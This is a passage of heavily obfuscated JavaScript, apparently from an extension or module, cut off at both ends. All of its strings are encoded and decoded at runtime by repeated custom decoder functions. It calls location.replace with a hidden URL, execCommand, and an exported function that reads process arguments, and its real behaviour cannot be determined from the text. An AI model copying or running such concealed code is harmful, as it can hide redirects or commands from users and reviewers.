BndEO2R=\"_8xKCV=M%J/\\\"!29:T~bS4L6mt(Pq,?3GhF&*<e){71#QjEn5RWH^uf.>v;w[AcyYplBozD0UkI}Z+d`$|gN]iOra@Xs\",K8NH4Z,QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,rEM8ia,mjEUTlJ;bXBZid(K8NH4Z=\"\"+(vMuteB||\"\"),QvbLrMb=K8NH4Z.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],rEM8ia=-rFnQYfR[0x1]);for(mjEUTlJ=rFnQYfR[0x0];mjEUTlJ<QvbLrMb;mjEUTlJ++){var gpjWwf=BndEO2R.indexOf(K8NH4Z[mjEUTlJ]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rEM8ia<rFnQYfR[0x0]){rEM8ia=gpjWwf}else{bXBZid(rEM8ia+=gpjWwf*rFnQYfR[0x13],efMgAKd|=rEM8ia<<lY_pqKi,lY_pqKi+=(rEM8ia&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);rEM8ia=-rFnQYfR[0x1]}}if(rEM8ia>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|rEM8ia<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function K8NH4Z(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=BndEO2R(TkBius[vMuteB])}return oGJt7y[vMuteB]}WyohKCA(K8NH4Z(0x207)).location.replace(K8NH4Z(0x208)+K8NH4Z(0x209))}catch(QvbLrMb){function zCoI9z(vMuteB){var BndEO2R=\">aN1{7Z}FU~^j@$)SAq+`WT!B](C.xefLkJ\\\"#5M=4|yu_wdzsVpcYXo8,vR623gD0Qn:%G;b<&iPr[EHh/?Im*9OltK\",K8NH4Z,QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,rEM8ia,mjEUTlJ;bXBZid(K8NH4Z=\"\"+(vMuteB||\"\"),QvbLrMb=K8NH4Z.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],rEM8ia=-rFnQYfR[0x1]);for(mjEUTlJ=rFnQYfR[0x0];mjEUTlJ<QvbLrMb;mjEUTlJ++){var gpjWwf=BndEO2R.indexOf(K8NH4Z[mjEUTlJ]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rEM8ia<rFnQYfR[0x0]){rEM8ia=gpjWwf}else{bXBZid(rEM8ia+=gpjWwf*rFnQYfR[0x13],efMgAKd|=rEM8ia<<lY_pqKi,lY_pqKi+=(rEM8ia&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);rEM8ia=-rFnQYfR[0x1]}}if(rEM8ia>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|rEM8ia<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function efMgAKd(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=zCoI9z(TkBius[vMuteB])}return oGJt7y[vMuteB]}WyohKCA(rJ_5pQ(rFnQYfR[0x96])).stop?WyohKCA(rJ_5pQ(rFnQYfR[0x96])).stop():WyohKCA(rJ_5pQ(0x20a)).execCommand(efMgAKd(0x20b))}}if(vMuteB[rJ_5pQ(0x20c)]===rJ_5pQ(0x20d)){bXBZid(gDq5QFO(rEM8ia),gDq5QFO(lY_pqKi));function lY_pqKi(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"rmVt0QK3`kbg$#a6GYD:WSJ&\\\"<RZc(f~^}yhiOF?/|L._MH=eAICopBs[>nPE)%NxXT7Ul!z;j5w8{qv1+92]@*u4,d\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[-rFnQYfR[0x97]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x98]]=[],vMuteB[-rFnQYfR[0x6a]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[-rFnQYfR[0x97]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x2f]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x2f]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x2f]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x2f]]*rFnQYfR[0x13],vMuteB[-rFnQYfR[0x6a]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x98]].push(vMuteB[-rFnQYfR[0x6a]]&rFnQYfR[0x3]),vMuteB[-rFnQYfR[0x6a]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x98]].push((vMuteB[-rFnQYfR[0x6a]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x98]])}function rEM8ia(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=lY_pqKi(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(rEM8ia(0x20e)+rFnQYfR[0xa1])[rFnQYfR[0x79]][rEM8ia(0x20f)][rEM8ia(0x210)]({[rEM8ia(rFnQYfR[0x99])]:vMuteB[rEM8ia(rFnQYfR[0x99])]})}else{gDq5QFO(mjEUTlJ);function mjEUTlJ(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\"fPRK+Gn3=I1&s2jF{%Ur:m,ktvNE\\\"w#Oe?L[CMo}gVT].7~J$dBD|b>*hSu0z9YXHZ6/yqpcA4;_Q!8`ila^(@5W<x)\",vMuteB[-rFnQYfR[0x9a]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[-rFnQYfR[0x9a]].length,vMuteB[-rFnQYfR[0x39]]=[],vMuteB[rFnQYfR[0x14]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x8]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x2]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x2]]<vMuteB[rFnQYfR[0x1c]];vMuteB[rFnQYfR[0x2]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[-rFnQYfR[0x9a]][vMuteB[rFnQYfR[0x2]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x14]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]],vMuteB[rFnQYfR[0x8]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[-rFnQYfR[0x39]].push(vMuteB[rFnQYfR[0x14]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x14]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x8]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[-rFnQYfR[0x39]].push((vMuteB[rFnQYfR[0x14]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[-rFnQYfR[0x39]])}function gpjWwf(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=mjEUTlJ(TkBius[vMuteB])}return oGJt7y[vMuteB]}bXBZid(P1LzIC3[rJ_5pQ(0x212)][gpjWwf(rFnQYfR[0x9c])](gpjWwf(rFnQYfR[0x9d])+DhZZlCW)[gpjWwf(0x215)](vMuteB[gpjWwf(0x216)]),ii557n(WyohKCA(gpjWwf(0x217)))[gpjWwf(0x218)+rFnQYfR[0x9b]](gpjWwf(0x219)+gpjWwf(0x21a)+rFnQYfR[0x14],[P1LzIC3[gpjWwf(0x21b)][gpjWwf(rFnQYfR[0x9c])](gpjWwf(rFnQYfR[0x9d])+DhZZlCW)]))}});return rFnQYfR[0x25]},[DhZZlCW(0x21c)]:gDq5QFO(function(...A65RiR){bXBZid(gDq5QFO(vMuteB),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(rJ_5pQ));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"&eFMtiajkBOhqQHZDrdVK.EWx,>ACw#(/P=3NoIz1S{JGT20bsXY!f|m4<ny58%p*+lvg@;7^_:69`)[~$?}LR\\\"]cUu\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0x9e])](),WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(0x21d)+rFnQYfR[0xa5]]()(ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(0x21f)](rJ_5pQ(0x220)),{[rJ_5pQ(0x221)]:rFnQYfR[0x73],[rJ_5pQ(0x222)]:rFnQYfR[0x73]})[rJ_5pQ(0x223)](function(vMuteB){bXBZid(gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x29]]=\".iPmBSeT2x@a_yj|n{AI=>s8qw(}/^zJ1O,vXhZWY~6kMdbF\\\"poK54D&futC3?R+;:<L$Hc#gr!*V]E0)%97QGN[l`U\",vMuteB[rFnQYfR[0xf]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[rFnQYfR[0xf]].length,vMuteB[-rFnQYfR[0xa0]]=[],vMuteB[rFnQYfR[0x1f]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(vMuteB[rFnQYfR[0x10]]=rFnQYfR[0x0];vMuteB[rFnQYfR[0x10]]<vMuteB[rFnQYfR[0x1c]];vMuteB[rFnQYfR[0x10]]++){vMuteB[rFnQYfR[0x38]]=vMuteB[rFnQYfR[0x29]].indexOf(vMuteB[rFnQYfR[0xf]][vMuteB[rFnQYfR[0x10]]]);if(vMuteB[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0xa]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0xa]]=vMuteB[rFnQYfR[0x38]]}else{bXBZid(vMuteB[rFnQYfR[0xa]]+=vMuteB[rFnQYfR[0x38]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x1f]]|=vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[-rFnQYfR[0xa0]].push(vMuteB[rFnQYfR[0x1f]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0xa]]>-rFnQYfR[0x1]){vMuteB[-rFnQYfR[0xa0]].push((vMuteB[rFnQYfR[0x1f]]|vMuteB[rFnQYfR[0xa]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[-rFnQYfR[0xa0]])}function P1LzIC3(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}const BndEO2R=ii557n(A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x224)])[rJ_5pQ(0x225)](rJ_5pQ(0x226));BndEO2R[rJ_5pQ(0x227)](P1LzIC3(0x228)+P1LzIC3(0x229)+P1LzIC3(0x22a)+P1LzIC3(0x22b)+rFnQYfR[0xa1])[P1LzIC3(0x22c)](vMuteB[P1LzIC3(0x22d)]);if(ii557n(A65RiR[rFnQYfR[0x0]][P1LzIC3(0x22e)])[P1LzIC3(0x22f)](P1LzIC3(0x230))===P1LzIC3(0x231)){function K8NH4Z(vMuteB){var DhZZlCW=\"zuv^$*M%\\\"VD`#FK[=/as:em?Awl+]xG.yJZibQ~P610WT)I8OX457(HRd;Er&Y}k>!nB_2qS{oCUcL3h<,j9gt@fN|p\",P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z,A65RiR,rJ_5pQ;bXBZid(P1LzIC3=\"\"+(vMuteB||\"\"),BndEO2R=P1LzIC3.length,K8NH4Z=[],QvbLrMb=rFnQYfR[0x0],zCoI9z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<BndEO2R;rJ_5pQ++){var ii557n=DhZZlCW.indexOf(P1LzIC3[rJ_5pQ]);if(ii557n===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=ii557n}else{bXBZid(A65RiR+=ii557n*rFnQYfR[0x13],QvbLrMb|=A65RiR<<zCoI9z,zCoI9z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(K8NH4Z.push(QvbLrMb&rFnQYfR[0x3]),QvbLrMb>>=rFnQYfR[0x2],zCoI9z-=rFnQYfR[0x2])}while(zCoI9z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){K8NH4Z.push((QvbLrMb|A65RiR<<zCoI9z)&rFnQYfR[0x3])}return Kyjb6TH(K8NH4Z)}function QvbLrMb(vMuteB){if(typeof oGJt7y[vMuteB]===rFnQYfR[0x5]){return oGJt7y[vMuteB]=K8NH4Z(TkBius[vMuteB])}return oGJt7y[vMuteB]}BndEO2R[P1LzIC3(rFnQYfR[0xa3])](P1LzIC3(0x233))[P1LzIC3(0x234)](vMuteB[QvbLrMb(0x235)])}else{if(P1LzIC3(0x236)+rFnQYfR[0x7c]in gpjWwf){zCoI9z()}function zCoI9z(){ZY2dnK[\"xuZbkL\"].exports=async(vMuteB=()=>{throw new(WyohKCA(P1LzIC3(0x237)))(P1LzIC3(0x238)+P1LzIC3(0x239)+P1LzIC3(0x23a)+rFnQYfR[0x20])})=>{gDq5QFO(BndEO2R);function DhZZlCW(vMuteB){var DhZZlCW=\"1];*(z2<>qRWy8nwa[=!$}G4:@juHh+EQUAb9~6?xJV&%o\\\"IXkOPFYNvfgTS#lM3t|p^_K0Be.i)5CLcD`7/Z{r,sdm\",BndEO2R,K8NH4Z,P1LzIC3,QvbLrMb,zCoI9z,A65RiR,rJ_5pQ;bXBZid(BndEO2R=\"\"+(vMuteB||\"\"),K8NH4Z=BndEO2R.length,P1LzIC3=[],QvbLrMb=rFnQYfR[0x0],zCoI9z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<K8NH4Z;rJ_5pQ++){var ii557n=DhZZlCW.indexOf(BndEO2R[rJ_5pQ]);if(ii557n===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=ii557n}else{bXBZid(A65RiR+=ii557n*rFnQYfR[0x13],QvbLrMb|=A65RiR<<zCoI9z,zCoI9z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(QvbLrMb&rFnQYfR[0x3]),QvbLrMb>>=rFnQYfR[0x2],zCoI9z-=rFnQYfR[0x2])}while(zCoI9z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){P1LzIC3.push((QvbLrMb|A65RiR<<zCoI9z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function BndEO2R(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}const K8NH4Z=new(WyohKCA(P1LzIC3(0x23b)))(WyohKCA(P1LzIC3(0x23c)).argv.slice(rFnQYfR[0x6]));if(!K8NH4Z.has(BndEO2R(0x23d))){if(K8NH4Z.size!==rFnQYfR[0x1])return rFnQYfR[0x25];if(!K8NH4Z.has(rFnQYfR[0xa2]))return rFnQYfR[0x25]}await(async(DhZZlCW,K8NH4Z)=>{if(DhZZlCW)return BndEO2R(0x23e);if(K8NH4Z===(await vMuteB()))return BndEO2R(0x23f)+\"l)\";return\"\"})();return rFnQYfR[0x73]}}BndEO2R[P1LzIC3(rFnQYfR[0xa3])](P1LzIC3(0x240)+P1LzIC3(0x241)+P1LzIC3(0x242)+P1LzIC3(0x243)+rFnQYfR[0xcd])[P1LzIC3(0x244)](vMuteB[P1LzIC3(0x245)+\"es\"])}ii557n(WyohKCA(P1LzIC3(0x246)))[P1LzIC3(0x247)](P1LzIC3(0x248)+P1LzIC3(0x249)+rFnQYfR[0x14],[BndEO2R])}));return rFnQYfR[0x25]}),[DhZZlCW(0x24a)]:function(A65RiR){function vMuteB(A65RiR){var vMuteB=\"WMj6Y?~NbZVa98\\\"ql)2F&+1A!;%EueJXi<|=(>3yrB4[c{z.t_pC^QfxPvU5Hnm#7]kd/0g*@Os:w`D$ShT}KLGIo,R\",rJ_5pQ,P1LzIC3,BndEO2R,ii557n,DhZZlCW,oGJt7y,TkBius;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],ii557n=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],oGJt7y=-rFnQYfR[0x1]);for(TkBius=rFnQYfR[0x0];TkBius<P1LzIC3;TkBius++){var K8NH4Z=vMuteB.indexOf(rJ_5pQ[TkBius]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(oGJt7y<rFnQYfR[0x0]){oGJt7y=K8NH4Z}else{bXBZid(oGJt7y+=K8NH4Z*rFnQYfR[0x13],ii557n|=oGJt7y<<DhZZlCW,DhZZlCW+=(oGJt7y&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);oGJt7y=-rFnQYfR[0x1]}}if(oGJt7y>-rFnQYfR[0x1]){BndEO2R.push((ii557n|oGJt7y<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[DhZZlCW(rFnQYfR[0x9e])]();const P1LzIC3=ii557n(A65RiR[DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(rFnQYfR[0xc9])](rJ_5pQ(0x24c));if(P1LzIC3[rJ_5pQ(0x24d)](rJ_5pQ(0x24e))[rJ_5pQ(0x24f)]>rFnQYfR[0x0]){return rFnQYfR[0x25]}const BndEO2R=this;WyohKCA(rJ_5pQ(0x250))[rJ_5pQ(0x251)+rFnQYfR[0xa5]]()(ii557n(A65RiR[rJ_5pQ(0x252)])[rJ_5pQ(0x253)](rJ_5pQ(0x254)),{[rJ_5pQ(0x255)]:rFnQYfR[0x73],[rJ_5pQ(0x256)]:rFnQYfR[0x73]})[rJ_5pQ(0x257)](gDq5QFO(function(...A65RiR){bXBZid(gDq5QFO(rJ_5pQ),gDq5QFO(vMuteB),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1]);function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"<=\\\"0~b/^f3Wt1VPdz@,82F._MH$EYQnZ[s}K5;%hr#NyRxS6!XUc+*wq4eIlOD({g?7LC|kv>iGoaBJA]Tj`&:)mup9\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[-rFnQYfR[0xa6]]=[],A65RiR[rFnQYfR[0xa9]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0xa7]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8e]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[-rFnQYfR[0xa8]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[-rFnQYfR[0xa8]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x8e]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x8e]]=A65RiR[-rFnQYfR[0xa8]]}else{bXBZid(A65RiR[-rFnQYfR[0x8e]]+=A65RiR[-rFnQYfR[0xa8]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0xa9]]|=A65RiR[-rFnQYfR[0x8e]]<<A65RiR[-rFnQYfR[0xa7]],A65RiR[-rFnQYfR[0xa7]]+=(A65RiR[-rFnQYfR[0x8e]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[-rFnQYfR[0xa6]].push(A65RiR[rFnQYfR[0xa9]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0xa9]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0xa7]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0xa7]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x8e]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x8e]]>-rFnQYfR[0x1]){A65RiR[-rFnQYfR[0xa6]].push((A65RiR[rFnQYfR[0xa9]]|A65RiR[-rFnQYfR[0x8e]]<<A65RiR[-rFnQYfR[0xa7]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[-rFnQYfR[0xa6]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}P1LzIC3[rJ_5pQ(rFnQYfR[0xaa])](A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x259)]);const DhZZlCW=BndEO2R[rJ_5pQ(0x25a)][rJ_5pQ(rFnQYfR[0xab])](rJ_5pQ(0x25c));bXBZid(DhZZlCW[rJ_5pQ(rFnQYfR[0xab])](rJ_5pQ(0x25d)+rJ_5pQ(0x25e)+rJ_5pQ(0x25f))[rJ_5pQ(0x260)](rJ_5pQ(0x261)+WyohKCA(rJ_5pQ(0x262))[rJ_5pQ(0x263)](rJ_5pQ(0x264))+rJ_5pQ(0x265)),ii557n(WyohKCA(rJ_5pQ(0x266)+rFnQYfR[0xf]))[rJ_5pQ(0x267)](rJ_5pQ(0x268)+rJ_5pQ(0x269)+rFnQYfR[0x14],[DhZZlCW]))}));return rFnQYfR[0x25]},[DhZZlCW(0x26a)]:function(A65RiR){gDq5QFO(vMuteB);function 